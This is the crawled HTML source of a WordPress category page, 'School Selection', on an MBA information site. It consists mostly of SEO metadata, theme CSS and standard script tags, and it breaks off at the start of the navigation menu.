

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.what-does-mba-stand-for.com/category/school-selection/
body_size: 16080
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.what-does-mba-stand-for.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://www.what-does-mba-stand-for.com';var et_post_id='global';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>School Selection | What Does MBA Stand For?</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="robots" content="noindex, max-image-preview:large" />
	<meta name="keywords" content="mba,covid-19,covid,coronavirus,online-only,schools,virus,full-time,tippie college of business,university of iowa,fun mba schools,the importance of visiting your potential school,when should i visit my school" />
	<link rel="canonical" href="https://www.what-does-mba-stand-for.com/category/school-selection/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.what-does-mba-stand-for.com\/category\/school-selection\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.what-does-mba-stand-for.com#listItem","position":1,"name":"Home","item":"https:\/\/www.what-does-mba-stand-for.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.what-does-mba-stand-for.com\/category\/school-selection\/#listItem","name":"School Selection"}},{"@type":"ListItem","@id":"https:\/\/www.what-does-mba-stand-for.com\/category\/school-selection\/#listItem","position":2,"name":"School Selection","previousItem":{"@type":"ListItem","@id":"https:\/\/www.what-does-mba-stand-for.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.what-does-mba-stand-for.com\/category\/school-selection\/#collectionpage","url":"https:\/\/www.what-does-mba-stand-for.com\/category\/school-selection\/","name":"School Selection | What Does MBA Stand For?","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.what-does-mba-stand-for.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.what-does-mba-stand-for.com\/category\/school-selection\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.what-does-mba-stand-for.com\/#organization","name":"What Does MBA Stand For?","description":"Find out what MBA means, and why you should get one","url":"https:\/\/www.what-does-mba-stand-for.com\/"},{"@type":"WebSite","@id":"https:\/\/www.what-does-mba-stand-for.com\/#website","url":"https:\/\/www.what-does-mba-stand-for.com\/","name":"What Does MBA Stand For?","description":"Find out what MBA means, and why you should get one","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.what-does-mba-stand-for.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- SEO Ultimate (http://www.seodesignsolutions.com/wordpress-seo/) -->
<!-- /SEO Ultimate -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="What Does MBA Stand For? &raquo; Feed" href="https://www.what-does-mba-stand-for.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="What Does MBA Stand For? &raquo; Comments Feed" href="https://www.what-does-mba-stand-for.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="What Does MBA Stand For? &raquo; School Selection Category Feed" href="https://www.what-does-mba-stand-for.com/category/school-selection/feed/" />
<meta content="Divi-Pauls v.3.9" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.what-does-mba-stand-for.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.what-does-mba-stand-for.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.what-does-mba-stand-for.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://www.what-does-mba-stand-for.com/wp-content/themes/Divi-pauls/style.css?ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.what-does-mba-stand-for.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.what-does-mba-stand-for.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.what-does-mba-stand-for.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.what-does-mba-stand-for.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.what-does-mba-stand-for.com/wp-json/wp/v2/categories/22" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.what-does-mba-stand-for.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style>img#wpstats{display:none}</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f2e8c9; }
</style>
	<link rel="icon" href="https://www.what-does-mba-stand-for.com/wp-content/uploads/2019/05/cropped-wdmsf-siteIcon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.what-does-mba-stand-for.com/wp-content/uploads/2019/05/cropped-wdmsf-siteIcon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.what-does-mba-stand-for.com/wp-content/uploads/2019/05/cropped-wdmsf-siteIcon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.what-does-mba-stand-for.com/wp-content/uploads/2019/05/cropped-wdmsf-siteIcon-270x270.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.what-does-mba-stand-for.com/wp-content/cache/et/global/et-divi-customizer-global-17678476676835.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /><link rel='stylesheet' id='eu-cookie-law-style-css' href='https://www.what-does-mba-stand-for.com/wp-content/plugins/jetpack/modules/widgets/eu-cookie-law/style.css?ver=15.3.1' type='text/css' media='all' />
</head>
<body class="archive category category-school-selection category-22 custom-background wp-theme-Divi-pauls et_pb_button_helper_class et_fixed_nav et_show_nav et_cover_background et_secondary_nav_enabled et_secondary_nav_only_menu et_pb_gutter osx et_pb_gutters3 et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_pb_footer_columns4 et_header_style_left et_right_sidebar et_divi_theme et_minified_js et_minified_css">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-secondary-menu">
				<ul id="et-secondary-nav" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://www.what-does-mba-stand-for.com/category/tips-2/">Tips</a></li>
